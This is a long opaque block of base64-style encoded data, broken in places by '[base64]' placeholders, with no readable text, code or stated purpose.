JE80qOOcrMOjEFNsLk+MH3lqZfd7/I2ZB6aOjphpi76njOc1aDulBix1hh0+L3tHSV8cihYPTXMrXRJHsce/DSwJlr3v5fulIctJoGSnERp/YpYSIVZEPW+3f+Z0Yc8C/ATRMVpjFffLAk0+wp+7SWBFPSJK5RCCTYZ7lvNmcKr+M2lQnVJj+s2dhBZcutu12GZBOPocPXJgB/LLmLUBvrBtHLDxwQOZhGcQ09GOlaEiYZl9MIdcTvyqEPLs76/ciH1sQZQiPVWOaxiak+uegaOSX0skq7Q5p5m4/IzmTDNCnqcNYhPusVxhyRjS55SQf8ZyTHOAviIPCd+fAeiQporKplK2ZjsA9ZzbM1QXj/kbUXWq/HD43EfkAPYE0rd2QaVNGegGv/Ckybth/e9Cs93WzqvITPr0pZpdUd7EGccfAeSUgY2ji4XiYG8tn9zZUinNZ2U0fl+A4otJrytZEDRWjU9Fp0ASkFCRhqd5+4RHryKVzQ00DmH/DV281nkQJ9GZa3hef2BSg7OqjSV57zr66CPQ6eoZKzJj+zzpTzTEZNsApMSYiwczMPsyuvIC/qAgYTiwRceBx9vzzNYJPql7vQI6Y3n521SgXxY+s29BTh/VLmduuWlIoukhcMKJqr4x27BlvUhgaZHpHQun6pzbDRaLPryS0r0EWei/CYnNe0/MTcsXHtvYDERKzKw571mPOh16Bv9Twj8+zRtq1A0Tkvm5RSZJWQmSwLnCb8ABCGk54Kp2BrKuWiUxlNKlorz/kKLZHWyw0c9vrU9bYBmFZWP/PP0mlxnik4kK2DHLyHHSvMz3rbdV5Xnvd/W1WiQeO2JP7/pJSQcYng6tPE1kz/eMQ0IYCc5Hd4w4AqXo81z2zSGwK5TaqOX3s4jqkwfIJKD/802dHiPBmf5EjnGnFaC4JOMceTbU5wXhPxgr70/9evPWaF2D/ZVQoI980hxASPg3ZqVVizMZ8BaVOt+6OhZppGLq8pgvJVnQTY2V1L5lB3vIJK8uZOaUmdM1lGqjLzAkBWgwfUgV23oOiQ6oeECy/QlTUiL4OEJoc0E7goDTGtCq39oEYzkk7puo+uRj6Le3lvXrG6Ix9In4eA5jJtNPm1WIIOHQKxUAOpuPwtMpvvV/RXI2g76o15qbf/lf6C0N2INuITf3ogTGIfW7CeWXq5DsCiluamwfpZbK/7ejQgRdfekty90uMdqX+HKB3bSamD9x9GreJYkro+HRnXlvcC7Zliij3Cct1RC6QwmKWu6cUxGqUSLKJhLhgWJtHj8VXX+D+0TCq/iRLG57ze2xZOVWCvT8GzJIpy8OnYSimYZ3YpL4+Qv5QznYxhLd16HvBtdcvbp9tuMclpXnm5XgEHhlozJTDzSIFkVN2E4OKsU1mdphTHn8RmFZy7mjihV9T/R9HuMSSSY0OlnMwYZcHuXZlI5cGZ/ycIn4Jtot2DsoFznKXk4zchGxfsB0RsWzKm1KShj31B9W2FQkGbN/PQHOC0IUB2Psy2Hcz/BnLaDe6WiyG2eXYYCy9mzSwhCPDj5pBmHwhzFoFtTUmKlX4K6smI7O+cCY4VOu8PynlWbiCd6RhoF3RX+ma8U2dkgEj+KsK1DwdS9hl+o0eyMbNgjSmnXap1ZNwsioYBMIOpMiTvk82Z1bB3iHWa6w1Akl+5uEG6ptuqt1I/gyYKDsmd77nbuqA1ERJ+rKvGmKRnVwok1PWEsOdHu7FVi4u5P4U1/++HtpaikhcgRnHQ3sTw30TPiw82ATx/K2yOBvIbOpfR04AdMFGIMu7brAth98G+iElC0idLYy8NDf6MgMEYfMOQM6CE12Q5UOWmPAsxpguRro/ddlfA1wdzNneFPkW+d6+/5M9XevN8dkGd3T364dcSeKsWjC+8LQ2LjYMX43slvTRhA7Ug89xuSA/[base64]/dToGR2Ywwt/fTnRHxfkIh0UoTUqkLfp81WFHiUzV94EKdJKo9DzELfx3YC6CxVCaqV36rxFTwj7TJBKVqLna8Ccdcrs73c+H4QRln7E6KkgTQtHUZeZevNU3Ys/Y/ToYB3JArWb0Yfi7Q/yyJfzRYInsPHZDX/8f/Xf5HNAA5LG4YB5DQrVCchkUBGFkDP5P0VW0VhgEa0cLTiiAEq9dV9riYKJPmiEfY82vqI6iwEA9eERl0BrH6Ou1t3FVk6ppBJvckXx845xgqjQEYORzO/xNIa1SY89HBVFSBB2ssTGPnJxS0LUbyI6Uo4QHMFxbirCGf5JzmqR/7yctXicAu8C+fkB3qz1hCFdjNDw399Tg2BK8IffctzPylvO67ob1W/Jkq4piBPAwVz5x//ehmvzBbK8//lPyKysUnkGy311Y0lEd2ecokI80DUoUh2xekb7FmkjdOf2x18f524Vhviqfr/tRoTxiQ/r5GGnys7Hg2bZik3ii9qkb7TVRgyw+4QuR/SmescYASeAuG5N+cIKrvKz0GijYBQJJy1rTszdVSTQoK/TGUEI8gqxDe60WiOMvGciC5W2B3kJo+W8cwCfD14ETG+6DHX2xDTQGFPZeqlHb+kc0CeoqubwdSompYCnZ3Soy3mDQ7z7jpbN682NuxrOTc0gl7PphBQZq4pHE7wV3BIhqyJYYWiPn2SGWXF2OBhSr9psiwRKKi/9lElm4qXNiBef5ShFYRhMIzcJ69k++ufnirlaNHAIZS2QUaF1zDxXl8b1FFS7EGn/OwUxEfreBPw+xJSm4q6uW62pYQG6S2n7cLEAl+xUR6XQCr/4NWKYkDoCEs5bUbM4i6iU3lQNt6a34EVTDXP+cPyX9ZHdMY82KHfVgjStpZpVwoihBnnGTJncPhFoXppmUPoWGEJaya0Bq6LXM+fn0/6qpCzb1uA1KkQ56uFmpmFn1qA7pLdhDwhWcjx3XsIwK6H01ZqTuYBFiCACB3pLFLdERztIhLOeZ6DDlthqpFxpUmre2MONYqmGguTIU3YUG3f/[base64]/eZF5zRdujjcoyUyrkVeDLpuHNvoTKHNbzJm5g2CMPFSW8XBCbXlMxQv2oZTFt7EYeHO9eO6u5cj3ttsLkno1HVsYmBX6Lo0VZSyiUnjMFDRkovGPehY+R4yvNPGEQBPjj4JOTg+T9qTHZm8taINsgvvnxXR7I0Yc+d22Xn/9CveqpuoL+KS480qDfg512LjwEK5CboyWwAcUgMa4xqXkbPzLdAlK6eOVy1Kcomu10+fClVOFPbkUYW5s3N574C+Saw1QYj8hBNsLlXLFJqKwY1+WDLH6oJVvgDlZRAkI6B/twWHp40JoMKSqyCYL1/ewboLSp0u2EHZdOQyo1XjbPBIEfgAJ2XaaUsZVH9Oml5ey6dZXgl3F/xDfg8ImoCt997SuWwKWq7pMS0albI7J7O02LABVch1t3zoa4Rg6rFsJJJKXNpw3Kx7pyofshq2v1V3m4HhODZ1D/mF6d4SYTl6CMHvVNgmWBe2dSO5EUKPCPHQJpjL/QEB3CuiBfaMEoaSM94TeIMaZ8kElYUjQz29WDUfx8r2j1tp33SrUoY0ZsPuvnmBkks0c5baNrqbPuxkG+g4sAe9y+m1GQSWitMtpPzcle9SorNKYmZF+Ryj/NbCtJ+7O/+V6v8cJvwPjr3Y46Dz8a/xHaVpx1A+mWye9BDA9hywNOIeB+ZCNP5hLUldwGeV/9VKojMzrXJ7pbTVfU9hejPWsVgUhvfuvkcC8Sl0YBYlAebPporzy5QyOXWmxDB3Jq1oujcDhcfNIu6nH2e8Z87zVkMAfbAGF9vGTXWbDja96bWJizVqFPDqFVQ2e9UUuQEw1/PuepZ32kuEf/LCb8K2edu6nuQgy6Njf/RPVONRUAda30bYPfB6LAPq1UjRe7VpjsRE3U/P3DyLVxKZCHnlZNayi16psnmukZ0EW8S9FgA0JBSM4R6udrlI7obyX2kQOIOjxohrapcgmOfyrfN7h+ig7mRF/E2SwbG4adOLzKNPYYPPaYIayNTXaXVHVbMZjGjUUEoA78g3mnGjGpCqyZIO8pVF2KFvPMjRzCxNBQ1detD/65I6q6NvWL9y/UFzFRb3ICSDxnQ6wZrhH7Xl+cSRAwNAtK1ScSNRKl+/C0X5k9VPGNjI5RsbYv80LG7jRYPudlkEL2ltb8aLcS0oRXrguA9LJ//wtOdqtm5bAruOWErkhbNBMTeMAuUW0juoUbwom0vhefaqysBoTee3M2lPKR9HGfzJzHegIBEnkg7cJQqqF6WtVsfvmGkEBbtZcdrN1+n8GbA2UMzlOIV1lu+EKJG6tYRVWhDd/5AH3x0iU+W5+rNhkQUHGE5Qp81NaHR90w/hy39XHHdQ0oYd3eT/2SDlh62uNFinH40crGW6ClJg4t5CNAFNlFQtwSoGQS14rrQvaqTW0dJm0ARnb9nwQrrnlflcr5IVkBMWtAqPsC3cRJ4+/xKYGwlURozI3acOYySfnKEtSXZr5KgEgXqusB0AP1Vx0U6nmgx5KlMhawb2CPhaYn+mdIUvl1CgJ59ykZmZJM3HwkcXlmPvnevo0yeCv6sYkniSX1MP88HT4d+vHKoUJrOZhzVa15JNkzWjE+cgYpGDcUU/Jr0+YYL7sITFD7a1oxHrenvh/Qn86YfQan8DtCRef53HDWM9AUumzbf+khg7q7rkrcRR28uLF8ZN0Tgr6YK3nmE7W1uO06kbTIdzVoK9KHcaEihtfgY8jCDczaqgRLGs7I33AICYlAAHIayLkpGoDBuC/OVHxIub8qaUjVHg6epEfo/yXtRRP4pTMSLMNNKGDcx+b6k9noj89F+CrptXNue/[base64]/esadRxiypry7NlwSz+wZx7IdwVlIUX20ZdQNqDLidIubOmXbK8T+aYZc0Mo3BmXmg499VlkcwJpfDz2gBnhEizP4McPez0GLQHY6aia5FqP19I/[base64]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[base64]/WHmjk2W+vqdlG+bgyO9IviaQjA3zOcOWjrL7U5OI8crNACEoq1NNzPCQqKpk1ratMpLLcVXfhkvYK5xMSeV9yhOEdF6Jjxl+uePFNLN1oJDNoh+j4/Ea5+yhmCs8/ZC02RzKsOaYL2PG7R7qo61EZSUmUD2IRu6IlyVuePnvr76q6NSwnufhna1kmojAaxwoCt/sOLNxH9qb/NGkI+99lopOP5Zvdgguznlq2F6HSuwkdGAfPoBn8rYgDjJSZWwS2cllclVO/Ljfqkc4XpUyGGrZaFdBjAEfteA8Uktn6fe0gET4MBz3l51gwUl5UTfsacoLsPjkDHCv1nG01KpqOJ/UGr4FbgniyfIkiZWFK5urb1SlLNYtGmkgYQ9nt5TvsB90Q6eOvIjZnMbkvi/oBM7VEjEP2GINkNXZiKUKj/wDYLnDHxPX/UkY8nx97jIeZpLREq35/u5vDTR4S1RB3uMzD5o2GfIt/imy0nhFuO2rNcaj8cBRDhYy6ZCsP+4FrkHqsa1DAFSoVeMuCmXYB3rtXP7ZkxA3zLEfG1RR64BPb2CMkD/7HU3RDKB+Xr3k8z2qE6zBo5a1ZRPPWNMi1d+vxymzGMlmRUeGe341uMP1WxrIKW/cEeJjXluZ8kasGR6QcRbRT3eEXUv8U98nVnxnHM9pakXY9EYDQ0yyEKE2nMR1dchI5hNtha/6AQOlnieUi6FXwRM/+cZLtRL9xHDIWLuhzZXM3n4hVJi65o3875biTY4WDC2e7qgWM3rf23A6V6CmPORVogyBf7VwYQlke1LOSGgEUFiyUZocWLWwqg91RuC/SrSK2BkkSbjiXP6F8mvTFe4SS8rAadsHorpJciCQqOxp4UVH+Tkf6c2cODASqznychCNV2Trh3mevcJC9qcLFKisRBzhvWd8PbFums/mT8aKSgw6d2tyHjY/B3AuY5YHaexWZSPRC45G5I0wOU3Wy9OPksI4+tWsJ+Eii+HZGCcxuSMBNRSmhokkaCTaIfI1t6JyX3eAL+e8FV/Q3LBqNKPmNy8w1SSw5oVpH5gr8Q9jRgKdKuIvZuWT8k4OFZwA36DxVTGwvX3Dd0m3sgJ2k1rz4TeLAjuGfil4WCgAG3pqnbFMofamZU00MQBylPOvwsAI1b/b5nbpNPievvKsZ4RC2nd0V/g1e0zGUaWnQLS5C78lJ0g2MmxKG3aMiOzBBBmhv/RcMGAb3SEdIJIsSj9/seOIV+o/8sLhh6R/[base64]/CR8G+gf/+Go1/ihIKw5zrHDmMiBODiMiPGaNnUBOB2KxPGPzQHqVmSntuUC9brlx7FR2BnVzRw3JK642SCexA4cxABdLTsXoLhIBkNgRX/AzS7q0A9vC0tyoXGpMyuUpmL0QSBv5PFGS6GcavQeneaiJubhPjTr9CtbjFC4g6JpDd+IuLhiSLcwzOG6GAWM3SAmNmj+4h7QgXOqz00wHmAnI6MFzsVtT/fH9DgaBKD68bUMYm+1Z2njRcaKFe9VS0duUdfdTR2ZA14Um5SSTLAjs3jy/yT0hL4KCK1LZ1exFs4m9AAmxzqMSqrxtieadaA8y7i0o6EnoTNVMbD/DmxIYChJxenecYozyW61effzPEaZQkOSoCqm4giFWk/5kI45OyNMF4BlKUhsvMDpgJHbeF69t4VZBBmCdXHVK9csoNeZweDs0QBJGjWeXgDeLc/jJSF1/dxfMpV05szjLS+VPQKFh8Ls1AE00jLrjc0Zo2JvLoOsPljS+8LFVJtC/ngZy/ShK0Bc/[base64]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[base64]/mXwv35OAcXLP75r7gy+RWo2/KMC2jRCcx+XmBSg9hVmnmS1vzNYye3S5iGduc9moEYzo+XjaZw3Od4zlsQx4NtiGaNBBiCDgRs48MoRVN69FhSyNA64wqAUWbJy8+zXNUkmppKy/L+9gjFWs2tLWWbA46aR67ww9AeOQd53RGxTX3zxTyEEhrwGryK2+eq1hjT0y7qsQ7Z0IHW8xZrEcQTQ/Wxz0TMcJ4Ux+NuCG4/4EJqouDVUr+hMonVSJa6vYMr052yLemCDOTJtVg+nwUlfNxkN79OiNsEV8BYpy+8FiiFz+mG966aCiLOYpZuD8zhiEJMbo2KkdXCifYC6nvPrHwfdmXxtYfQNwQJ7Rvewfs+Rs9/HOu9HitEVUwgry630QPdGFq5ncWTuR3w611GobnKm6VEEUDjmLg6AeRqYV/5+SzKHtz/BfzR5PYe8OxHqC5uSBPT/+m+OMyeF4jx2AelhrfS81OMhl5JKv/m3jSENt5SNukUwwCWfQPwmoTWBUpa+usTTDbl6bu1kbMa+D/QiKewmLrcHRL0Wy3xqtYblt4lKbfbeH8p9XCEOEHNGeNKUtepegGfZMRHvi9n7LIWvEQgPz+iYWcIMPRUaklmokTM43/IJa7zSt5+1em2wwD4lJquTtoTfGoiTkxU9tqVhm/IjoKC6GvqTl5uIOZTtBHylJt/hahJTkZQCdFrdCuiQOZRKJuWmJIUd2ADrjy4fcSqv9GQVc/WDaoX3RUQfAat75dAkrYA+n9jav7+mWYz+uo55wVv5AFU/NjUWu2Jm2lM5GrsjWJ4IvHAn189Q7nIw38MHekvtfKaH1aVmqUdV